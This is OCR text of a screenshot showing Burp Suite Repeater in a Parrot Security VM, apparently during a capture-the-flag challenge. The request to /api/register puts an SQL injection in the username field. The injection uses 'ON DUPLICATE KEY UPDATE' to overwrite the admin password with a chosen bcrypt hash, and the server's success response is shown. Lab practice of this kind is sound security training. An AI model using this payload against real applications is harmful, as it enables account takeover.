 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Sun Aug 27, 18:49
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://157.245.39.76:30920 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/register HTTP/1.1
2 Host: 157.245.39.76:30920
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://157.245.39.76:30920/
8 Content-Type: application/json
9 Origin: http://157.245.39.76:30920
10 Content-Length: 158
11 DNT: 1
12 Connection: close
13
14 {
"username":
"admin\", \"password\") ON DUPLICATE KEY UPDATE password= \"$2b$12$GLR4/JsOzgkgD8ExHdbRvu7JZ.RP
OFHufiHQ/rXVrdZB/kWjZWPtq\"-- -",
"password":"test"
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sun, 27 Aug 2023 17:49:19 GMT
4 Content-Type: application/json
5 Content-Length: 44
6 Connection: close
7
8 {
"message":"User registered! Please login"
}
9
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Done
209 bytes | 633 millis
Menu Parrot Terminal Burp Suite Community ... Horror Feeds | Admin A... Parrot Terminal [*Unsaved Document 1 ...
Right Ctrl